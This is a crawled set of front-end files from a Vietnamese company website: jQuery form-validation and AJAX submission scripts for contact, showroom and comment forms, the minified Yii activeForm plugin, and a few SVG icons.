                    setTimeout(function () {
                        $(this).removeAttr('disabled');
                    }, 1000);
                }
            } else {
                alert((obj.msg) ? obj.msg : alert_email_err);
                window.location.reload();
            }
        }
    });
}


$(document).mouseup(function (e) {
    var t = $(".ctr_fil_all, .user-iconLog, .search-box");
    t.is(e.target) || 0 !== t.has(e.target).length || $(".ctr_fil_all, .search-box, .header-actions .user-box").removeClass("active");
});

$(document).ready(function () {
    $('.ctr_fil_all').click(function () {
        $('.ctr_fil .ctr_fil_all').removeClass('active');
        $(this).addClass('active');
        $('.ctr_fil_all.active .ctr_fil_item_choose').show('')
    });
    affixscrolltop();
});


function affixscrolltop() {
    jQuery('.back-top').click(function () {
        $("html, body").animate({scrollTop: 0}, "slow");
    });
    if ($(window).scrollTop() > 70) {
        $('.back-top').stop().show();
    } else {
        $('.back-top').stop().hide();
    }
    $(window).scroll(function () {
        if ($(this).scrollTop() > 70) {
            $('.back-top').stop().show();
        } else {
            $('.back-top').stop().hide();
        }
    });
}

function submit_frm_contact() {
    $('.alert-btn').hide();
    var fullname = jQuery('#fullname_contact').val();
    if (fullname == '') {
        alert(alert_name_null);
        $('#fullname_contact').focus();
        return false;
    }


    var phone = jQuery('#phone_contact').val();
    if (phone == '') {
        alert(alert_phone_null);
        $('#phone_contact').focus();
        return false;
    } else if (!validatePhone(phone)) {
        alert(alert_phone_fail);
        $('#phone_contact').focus();
        return false;
    }

    var email = jQuery('#email_contact').val();
    if (email == '') {
        alert(alert_email_null);
        $('#email_contact').focus();
        return false;
    } else if (!validateEmail(email)) {
        alert(alert_email_fail);
        $('#email_contact').focus();
        return false;
    }

    $(this).attr('disabled', 'disabled');
    var data = new FormData();
    var csrfParam = $('#form-key-csrf-anhdoan').attr('data-key-name');
    var csrfToken = $('#form-key-csrf-anhdoan').attr('data-key-value');
    data.append(csrfParam, csrfToken);
    data.append('fullname', fullname.trim());
    data.append('email', email.trim());
    data.append('phone', phone.trim());
    data.append('note', jQuery('#note_contact').val().trim());
    var url_register_subcriber = jQuery('#frm-contact').attr('action');
    jQuery.ajax({
        url: url_register_subcriber,
        type: "POST",
        data: data,
        enctype: 'multipart/form-data',
        dataType: "json",
        processData: false,
        contentType: false,
        success: function (obj) {
            // hideLoading();
            if (obj.err === 0) {
                if (obj.status === 1) {
                    alert(alert_send_contact_success);
                    $('.alert-btn').show();
                    $('.sp_contact').hide();
                    $('#fullname_contact').val('');
                    $('#email_contact').val('');
                    $('#phone_contact').val('');
                    $('#note_contact').val('');
                    setTimeout(function () {
                        $(this).removeAttr('disabled');
                    }, 1000);
                }

            } else {
                alert((obj.msg) ? obj.msg : alert_email_err);
                setTimeout(function () {
                    $(this).removeAttr('disabled');
                }, 1000);
            }
        }
    });
}


function submit_frm_showroom() {
    $('.alert-btn').hide();
    var fullname = jQuery('#fullname_contact').val();
    if (fullname == '') {
        alert(alert_name_null);
        $('#fullname_contact').focus();
        return false;
    }
    var phone = jQuery('#phone_contact').val();
    if (phone == '') {
        alert(alert_phone_null);
        $('#phone_contact').focus();
        return false;
    } else if (!validatePhone(phone)) {
        alert(alert_phone_fail);
        $('#phone_contact').focus();
        return false;
    }

    var email = jQuery('#email_contact').val();
    if (email == '') {
        alert(alert_email_null);
        $('#email_contact').focus();
        return false;
    } else if (!validateEmail(email)) {
        alert(alert_email_fail);
        $('#email_contact').focus();
        return false;
    }

    var date = jQuery('#date_contact').val();
    if (date == '') {
        alert(alert_date_null);
        $('#date_contact').focus();
        return false;
    }
    var time = jQuery('#time_contact').val();

    $(this).attr('disabled', 'disabled');
    var data = new FormData();
    var csrfParam = $('#form-key-csrf-anhdoan').attr('data-key-name');
    var csrfToken = $('#form-key-csrf-anhdoan').attr('data-key-value');
    data.append(csrfParam, csrfToken);
    data.append('fullname', fullname.trim());
    data.append('email', email.trim());
    data.append('phone', phone.trim());
    data.append('date', date.trim());
    data.append('time', time.trim());
    data.append('type', 1);
    data.append('note', jQuery('#note_contact').val().trim());
    var url_register_subcriber = jQuery('#frm-showroom').attr('action');
    jQuery.ajax({
        url: url_register_subcriber,
        type: "POST",
        data: data,
        enctype: 'multipart/form-data',
        dataType: "json",
        processData: false,
        contentType: false,
        success: function (obj) {
            // hideLoading();
            if (obj.err === 0) {
                if (obj.status === 1) {
                    alert(alert_send_contact_success);
                    $('.alert-btn').show();
                    $('.sp_contact').hide();
                    $('#fullname_contact').val('');
                    $('#email_contact').val('');
                    $('#phone_contact').val('');
                    $('#date_contact').val('');
                    $('#time_contact').val('');
                    $('#note_contact').val('');
                    setTimeout(function () {
                        $(this).removeAttr('disabled');
                    }, 1000);
                }

            } else {
                alert((obj.msg) ? obj.msg : alert_email_err);
                setTimeout(function () {
                    $(this).removeAttr('disabled');
                }, 1000);
            }
        }
    });
}

function submit_search() {
    var input_search = $('#input_search').val();
    if ($.trim(input_search)) {
        return true;
    }
    return false;
}

function submit_search_mobile() {
    var input_search = $('#input_search_mobile').val();
    if ($.trim(input_search)) {
        return true;
    }
    return false;
}

function submit_search_page() {
    var input_search = $('#input_search_page').val();
    if ($.trim(input_search)) {
        return true;
    }
    return false;
}

//function showlogin() {
//    window.location.href = url_login;
//}

function redirectlink(link) {
    location.href = link;
}
function validate(evt) {
    var theEvent = evt || window.event;

    // Handle paste
    if (theEvent.type === 'paste') {
        key = event.clipboardData.getData('text/plain');
    } else {
        // Handle key press
        var key = theEvent.keyCode || theEvent.which;
        key = String.fromCharCode(key);
    }
    var regex = /[0-9]|\./;
    if (!regex.test(key)) {
        theEvent.returnValue = false;
        if (theEvent.preventDefault)
            theEvent.preventDefault();
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/img-gg.svg?v=1.0
body_size: 31910
content:
<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<ellipse cx="10" cy="10.5" rx="10" ry="10.5" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(-0.025) scale(0.00205078)"/>
</pattern>
<image id="image0" width="512" height="512" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://anhdoan.vn/vendors/core/yii.activeForm.js?v=1616405540
body_size: 2938
content:
(function($){$.fn.yiiActiveForm=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments);}else{$.error('Method '+method+' does not exist on jQuery.yiiActiveForm');return false;}};var events={beforeValidate:'beforeValidate',afterValidate:'afterValidate',beforeValidateAttribute:'beforeValidateAttribute',afterValidateAttribute:'afterValidateAttribute',beforeSubmit:'beforeSubmit',ajaxBeforeSend:'ajaxBeforeSend',ajaxComplete:'ajaxComplete'};var defaults={encodeErrorSummary:true,errorSummary:'.error-summary',validateOnSubmit:true,errorCssClass:'has-error',successCssClass:'has-success',validatingCssClass:'validating',ajaxParam:'ajax',ajaxDataType:'json',validationUrl:undefined};var attributeDefaults={id:undefined,name:undefined,container:undefined,input:undefined,error:'.help-block',encodeError:true,validateOnChange:true,validateOnBlur:true,validateOnType:false,validationDelay:500,enableAjaxValidation:false,validate:undefined,status:0,cancelled:false,value:undefined};var methods={init:function(attributes,options){return this.each(function(){var $form=$(this);if($form.data('yiiActiveForm')){return;}var settings=$.extend({},defaults,options||{});if(settings.validationUrl===undefined){settings.validationUrl=$form.prop('action');}$.each(attributes,function(i){attributes[i]=$.extend({value:getValue($form,this)},attributeDefaults,this);watchAttribute($form,attributes[i]);});$form.data('yiiActiveForm',{settings:settings,attributes:attributes,submitting:false,validated:false});$form.bind('reset.yiiActiveForm',methods.resetForm);if(settings.validateOnSubmit){$form.on('mouseup.yiiActiveForm keyup.yiiActiveForm',':submit',function(){$form.data('yiiActiveForm').submitObject=$(this);});$form.on('submit.yiiActiveForm',methods.submitForm);}});},add:function(attribute){var $form=$(this);attribute=$.extend({value:getValue($form,attribute)},attributeDefaults,attribute);$form.data('yiiActiveForm').attributes.push(attribute);watchAttribute($form,attribute);},remove:function(id){var $form=$(this),attributes=$form.data('yiiActiveForm').attributes,index=-1,attribute=undefined;$.each(attributes,function(i){if(attributes[i]['id']==id){index=i;attribute=attributes[i];return false;}});if(index>=0){attributes.splice(index,1);unwatchAttribute($form,attribute);}return attribute;},validateAttribute:function(id){var attribute=methods.find.call(this,id);if(attribute!=undefined){validateAttribute($(this),attribute,true);}},find:function(id){var attributes=$(this).data('yiiActiveForm').attributes,result=undefined;$.each(attributes,function(i){if(attributes[i]['id']==id){result=attributes[i];return false;}});return result;},destroy:function(){return this.each(function(){$(this).unbind('.yiiActiveForm');$(this).removeData('yiiActiveForm');});},data:function(){return this.data('yiiActiveForm');},validate:function(){var $form=$(this),data=$form.data('yiiActiveForm'),needAjaxValidation=false,messages={},deferreds=deferredArray(),submitting=data.submitting;if(submitting){var event=$.Event(events.beforeValidate);$form.trigger(event,[messages,deferreds]);if(event.result===false){data.submitting=false;return;}}$.each(data.attributes,function(){this.cancelled=false;if(data.submitting||this.status===2||this.status===3){var msg=messages[this.id];if(msg===undefined){msg=[];messages[this.id]=msg;}var event=$.Event(events.beforeValidateAttribute);$form.trigger(event,[this,msg,deferreds]);if(event.result!==false){if(this.validate){this.validate(this,getValue($form,this),msg,deferreds,$form);}if(this.enableAjaxValidation){needAjaxValidation=true;}}else{this.cancelled=true;}}});$.when.apply(this,deferreds).always(function(){for(var i in messages){if(0===messages[i].length){delete messages[i];}}if(needAjaxValidation){var $button=data.submitObject,extData='&'+data.settings.ajaxParam+'='+$form.prop('id');if($button&&$button.length&&$button.prop('name')){extData+='&'+$button.prop('name')+'='+$button.prop('value');}$.ajax({url:data.settings.validationUrl,type:$form.prop('method'),data:$form.serialize()+extData,dataType:data.settings.ajaxDataType,complete:function(jqXHR,textStatus){$form.trigger(events.ajaxComplete,[jqXHR,textStatus]);},beforeSend:function(jqXHR,settings){$form.trigger(events.ajaxBeforeSend,[jqXHR,settings]);},success:function(msgs){if(msgs!==null&&typeof msgs==='object'){$.each(data.attributes,function(){if(!this.enableAjaxValidation||this.cancelled){delete msgs[this.id];}});updateInputs($form,$.extend(messages,msgs),submitting);}else{updateInputs($form,messages,submitting);}},error:function(){data.submitting=false;}});}else if(data.submitting){setTimeout(function(){updateInputs($form,messages,submitting);},200);}else{updateInputs($form,messages,submitting);}});},submitForm:function(){var $form=$(this),data=$form.data('yiiActiveForm');if(data.validated){data.submitting=false;var event=$.Event(events.beforeSubmit);$form.trigger(event);if(event.result===false){data.validated=false;return false;}return true;}else{if(data.settings.timer!==undefined){clearTimeout(data.settings.timer);}data.submitting=true;methods.validate.call($form);return false;}},resetForm:function(){var $form=$(this);var data=$form.data('yiiActiveForm');setTimeout(function(){$.each(data.attributes,function(){this.value=getValue($form,this);this.status=0;var $container=$form.find(this.container);$container.removeClass(data.settings.validatingCssClass+' '+data.settings.errorCssClass+' '+data.settings.successCssClass);$container.find(this.error).html('');});$form.find(data.settings.errorSummary).hide().find('ul').html('');},1);}};var watchAttribute=function($form,attribute){var $input=findInput($form,attribute);if(attribute.validateOnChange){$input.on('change.yiiActiveForm',function(){validateAttribute($form,attribute,false);});}if(attribute.validateOnBlur){$input.on('blur.yiiActiveForm',function(){if(attribute.status==0||attribute.status==1){validateAttribute($form,attribute,!attribute.status);}});}if(attribute.validateOnType){$input.on('keyup.yiiActiveForm',function(){if(attribute.value!==getValue($form,attribute)){validateAttribute($form,attribute,false,attribute.validationDelay);}});}};var unwatchAttribute=function($form,attribute){findInput($form,attribute).off('.yiiActiveForm');};var validateAttribute=function($form,attribute,forceValidate,validationDelay){var data=$form.data('yiiActiveForm');if(forceValidate){attribute.status=2;}$.each(data.attributes,function(){if(this.value!==getValue($form,this)){this.status=2;forceValidate=true;}});if(!forceValidate){return;}if(data.settings.timer!==undefined){clearTimeout(data.settings.timer);}data.settings.timer=setTimeout(function(){if(data.submitting||$form.is(':hidden')){return;}$.each(data.attributes,function(){if(this.status===2){this.status=3;$form.find(this.container).addClass(data.settings.validatingCssClass);}});methods.validate.call($form);},validationDelay?validationDelay:200);};var deferredArray=function(){var array=[];array.add=function(callback){this.push(new $.Deferred(callback));};return array;};var updateInputs=function($form,messages,submitting){var data=$form.data('yiiActiveForm');if(submitting){var errorInputs=[];$.each(data.attributes,function(){if(!this.cancelled&&updateInput($form,this,messages)){errorInputs.push(this.input);}});$form.trigger(events.afterValidate,[messages]);updateSummary($form,messages);if(errorInputs.length){var top=$form.find(errorInputs.join(',')).first().closest(':visible').offset().top;var wtop=$(window).scrollTop();if(top<wtop||top>wtop+$(window).height){$(window).scrollTop(top);}data.submitting=false;}else{data.validated=true;var $button=data.submitObject||$form.find(':submit:first');if($button.length){$button.click();}else{$form.submit();}}}else{$.each(data.attributes,function(){if(!this.cancelled&&(this.status===2||this.status===3)){updateInput($form,this,messages);}});}};var updateInput=function($form,attribute,messages){var data=$form.data('yiiActiveForm'),$input=findInput($form,attribute),hasError=false;if(!$.isArray(messages[attribute.id])){messages[attribute.id]=[];}$form.trigger(events.afterValidateAttribute,[attribute,messages[attribute.id]]);attribute.status=1;if($input.length){hasError=messages[attribute.id].length>0;var $container=$form.find(attribute.container);var $error=$container.find(attribute.error);if(hasError){if(attribute.encodeError){$error.text(messages[attribute.id][0]);}else{$error.html(messages[attribute.id][0]);}$container.removeClass(data.settings.validatingCssClass+' '+data.settings.successCssClass).addClass(data.settings.errorCssClass);}else{$error.empty();$container.removeClass(data.settings.validatingCssClass+' '+data.settings.errorCssClass+' ').addClass(data.settings.successCssClass);}attribute.value=getValue($form,attribute);}return hasError;};var updateSummary=function($form,messages){var data=$form.data('yiiActiveForm'),$summary=$form.find(data.settings.errorSummary),$ul=$summary.find('ul').empty();if($summary.length&&messages){$.each(data.attributes,function(){if($.isArray(messages[this.id])&&messages[this.id].length){var error=$('<li/>');if(data.settings.encodeErrorSummary){error.text(messages[this.id][0]);}else{error.html(messages[this.id][0]);}$ul.append(error);}});$summary.toggle($ul.find('li').length>0);}};var getValue=function($form,attribute){var $input=findInput($form,attribute);var type=$input.prop('type');if(type==='checkbox'||type==='radio'){var $realInput=$input.filter(':checked');if(!$realInput.length){$realInput=$form.find('input[type=hidden][name="'+$input.prop('name')+'"]');}return $realInput.val();}else{return $input.val();}};var findInput=function($form,attribute){var $input=$form.find(attribute.input);if($input.length&&$input[0].tagName.toLowerCase()==='div'){return $input.find('input');}else{return $input;}};})(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://anhdoan.vn/js/view/news_detail.js?v=1616405540
body_size: 637
content:
$(document).ready(function () {


});

function show_formcm(id, parent_id) {
    if (id && parent_id) {
        $('.box-send-review-sub').hide();
        var user_name = $('#review_user_' + id).html();
        $('#comment_content_' + parent_id).val('@ ' + user_name + ': ');
        $('#form_subcomment_' + parent_id).show();
        $('#comment_content_' + parent_id).focus();
    }
}

function cancel_content(parent_id) {
    $('#form_subcomment_' + parent_id).hide();
    $('#comment_content_' + parent_id).val('');
}

function submit_content(parent_id) {
    if (!is_login) {
        showlogin();
    } else {
        var comment_content = $('#comment_content_' + parent_id).val();
        if (!$.trim(comment_content)) {
            return false;
        } 
//        else if (comment_content.length < 100 && parent_id === 0) {
//            alert(alert_comment_fail);
//            return false;
//        }
        savecomment(comment_content, parent_id, id_news);

    }
}

function savecomment(comment_content, parent_id, id_news) {
    if (comment_content && id_news) {
        var csrfParam = $('#form-key-csrf-anhdoan').attr('data-key-name');
        var csrfToken = $('#form-key-csrf-anhdoan').attr('data-key-value');
        var dataPost = {id_news: id_news, comment_content: comment_content, parent_id: parent_id};
        dataPost[csrfParam] = csrfToken;
        showLoading();
        jQuery.ajax({
            url: url_savecomment,
            type: "POST",
            data: dataPost,
            dataType: "json",
//         async: false,
            success: function (obj) {
                hideLoading();
                if (obj.err === 0) {
                    if (parent_id) {
                        $('#list-review-user-' + parent_id).append(obj.html);
                        $('#comment_content_' + parent_id).val('');
                        $('#form_subcomment_' + parent_id).hide();
                    } else {
                        $('#list-review-user-0').prepend(obj.html);
                        $('#comment_content_0').val('');
                    }

                } else {
                    alert(alert_email_err);
                    window.location.reload();
                }
            }
        });
    }
}



--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/close.svg
body_size: 2237
content:
﻿<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="24"><defs/><g><path fill="rgb(40,40,40)" stroke="none" paint-order="stroke fill markers" fill-rule="evenodd" d=" M 13.659408569335938 12.499697208404541 C 13.659408569335938 12.499697208404541 22.759063720703125 3.399796485900879 22.759063720703125 3.399796485900879 C 23.079383850097656 3.0794215202331543 23.079383850097656 2.559967041015625 22.759063720703125 2.2395920753479004 C 22.438629150390625 1.9192767143249512 21.91918182373047 1.9192171096801758 21.598861694335938 2.2395920753479004 C 21.598861694335938 2.2395920753479004 12.499320983886719 11.339552402496338 12.499320983886719 11.339552402496338 C 12.499320983886719 11.339552402496338 3.3996658325195312 2.2395920753479004 3.3996658325195312 2.2395920753479004 C 3.079345703125 1.9192171096801758 2.5598983764648438 1.9192171096801758 2.2395782470703125 2.2395920753479004 C 1.9192581176757812 2.559967041015625 1.9192581176757812 3.0794215202331543 2.2395782470703125 3.399796485900879 C 2.2395782470703125 3.399796485900879 11.339118957519531 12.499637603759766 11.339118957519531 12.499637603759766 C 11.339118957519531 12.499637603759766 2.2395782470703125 21.599597930908203 2.2395782470703125 21.599597930908203 C 1.9192581176757812 21.919972896575928 1.9192581176757812 22.43936777114868 2.2395782470703125 22.759742736816406 C 2.3997955322265625 22.91990041732788 2.60968017578125 22.99994945526123 2.8196792602539062 22.99994945526123 C 3.0296783447265625 22.99994945526123 3.23956298828125 22.91990041732788 3.3997802734375 22.759742736816406 C 3.3997802734375 22.759742736816406 12.499320983886719 13.659842014312744 12.499320983886719 13.659842014312744 C 12.499320983886719 13.659842014312744 21.598861694335938 22.759742736816406 21.598861694335938 22.759742736816406 C 21.75896453857422 22.91990041732788 21.968963623046875 22.99994945526123 22.17896270751953 22.99994945526123 C 22.38884735107422 22.99994945526123 22.598846435546875 22.91990041732788 22.759063720703125 22.759742736816406 C 23.079383850097656 22.43936777114868 23.079383850097656 21.919913291931152 22.759063720703125 21.599597930908203 C 22.759063720703125 21.599597930908203 13.659408569335938 12.499697208404541 13.659408569335938 12.499697208404541 Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/icon-call2.svg
body_size: 1647
content:
﻿<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="19" height="19"><defs/><g><path fill="rgb(0,0,0)" stroke="none" paint-order="stroke fill markers" fill-rule="evenodd" d=" M 17.153335571289062 12.585939884185791 C 17.153335571289062 12.585939884185791 15.088363647460938 10.523142337799072 15.088363647460938 10.523142337799072 C 14.350906372070312 9.786548137664795 13.097206115722656 10.081114292144775 12.802177429199219 11.038782119750977 C 12.580848693847656 11.701824188232422 11.843391418457031 12.070300102233887 11.179634094238281 11.92283821105957 C 9.704719543457031 11.554660320281982 7.713447570800781 9.639086246490479 7.344718933105469 8.09198808670044 C 7.123390197753906 7.428946018218994 7.5659332275390625 6.6919941902160645 8.229690551757812 6.470980167388916 C 9.1884765625 6.1764140129089355 9.483390808105469 4.923882007598877 8.745933532714844 4.187228202819824 C 8.745933532714844 4.187228202819824 6.680961608886719 2.124192237854004 6.680961608886719 2.124192237854004 C 6.090904235839844 1.608612060546875 5.2059326171875 1.608612060546875 4.689689636230469 2.124192237854004 C 4.689689636230469 2.124192237854004 3.2884750366210938 3.524186134338379 3.2884750366210938 3.524186134338379 C 1.8872604370117188 4.997434139251709 3.4359893798828125 8.902194023132324 6.9021759033203125 12.364925861358643 C 10.368476867675781 15.827598094940186 14.277091979980469 17.44860601425171 15.752120971679688 15.975059986114502 C 15.752120971679688 15.975059986114502 17.153335571289062 14.575364112854004 17.153335571289062 14.575364112854004 C 17.669578552246094 13.98587417602539 17.669578552246094 13.101818084716797 17.153335571289062 12.585939884185791 Z"/></g></svg>